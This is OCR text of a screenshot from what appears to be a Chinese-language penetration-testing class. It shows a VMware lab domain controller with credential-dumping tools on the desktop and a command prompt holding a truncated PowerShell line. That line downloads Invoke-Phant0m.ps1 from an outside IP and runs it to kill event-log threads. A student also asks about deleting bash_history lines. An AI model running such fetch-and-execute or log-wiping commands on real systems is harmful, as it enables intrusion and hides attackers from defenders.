 DC.de1ay.com - VMware Workstation
上课中 00:50:31
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali201904
Ubuntu1604
DC.de1ay.com
100%
回收站
ntdsutil
Firefox
MobaXter...
nvoke-Ni...
cs8888.exe
vshadow....
QuarksPw...
新建文本文
档.txt
ocalmsf8...
Process
Hacker 2
管理员: 命令提示符
ing('http://39.108.68.207:8000/Invoke-Phant0m.ps1');Invoke-Phant0m"
between life and death...
: 932...
Threads...
led!
led!
led!
led!
go!
svchost.exe (932) 属性
Environment Handles Services GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory
Cycles delta Start address Priority Service
ntdll.dll!RtlMultiByteToUnicodeN... Normal
ntdll.dll!RtlMultiByteToUnicodeN... Normal
svchost.exe+0x218c Normal
ntdll.dll!RtlMultiByteToUnicodeN... Normal
dhcpcore6.dll!Dhcpv6Main Normal Dhcp
wcmsvc.dll!SvchostPushService... Normal Wcmsvc
lmhsvc.dll!ServiceMain+0xec0 Normal lmhosts
sechost.dll!GetIdentityProviderI... Normal Dhcp
sechost.dll!GetIdentityProviderI... Normal lmhosts
ntdll.dll!RtlMultiByteToUnicodeN... Normal
Start module:
Started: N/A
State: N/A Priority: N/A
Kernel time: N/A Base priority: N/A
User time: N/A I/O priority: N/A
Context switches: N/A Page priority: N/A
Cycles: N/A Ideal processor: N/A
Close
Search Processes (Ctrl+K)
Description
\SYSTEM
\SYSTEM NT Kernel & System
\SYSTEM Windows 会话管理器
Interrupts and DPCs
\SYSTEM Client Server Runtime Proc...
\SYSTEM Windows 启动应用程序
\SYSTEM 服务和控制器应用
\SYSTEM Windows 服务主进程
SERVICE WMI Provider Host
nistrator Microsoft IME
\SYSTEM WMI Provider Host
SERVICE Windows 服务主进程
\SYSTEM VMware SVGA Helper Servi...
SERVICE Windows 服务主进程
\SYSTEM Windows 服务主进程
nistrator Windows 任务的主机进程
SERVICE Windows 服务主进程
SERVICE Windows 服务主进程
SERVICE Windows 服务主进程
\SYSTEM 后台处理程序子系统应用
\SYSTEM Microsoft.ActiveDirectory....
\SYSTEM 分布式文件系统复制
讨论区 成员(16)
老师 明玥
1
1
1
https://github.com/hlldz/Invoke-Phant0m
老师 指定行删除后 在bash_history中也会对
应得删除吗?
OK
发送
资源监控
Windows Server 2012 R2
20:46
2020/11/1